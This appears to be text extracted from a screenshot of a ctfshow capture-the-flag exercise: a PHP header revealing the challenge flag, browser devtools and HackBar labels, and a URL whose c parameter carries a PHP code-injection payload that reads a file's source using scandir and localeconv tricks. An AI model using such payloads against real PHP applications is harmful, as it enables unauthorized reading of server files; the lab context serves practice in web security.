 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-04 00:49:19
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-04 00:49:26
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{7bcbbd28-7f70-48dc-9245-efa1e0533f9b}";
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://a8f56555-51d2-452f-ae78-bd1a6441523c.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));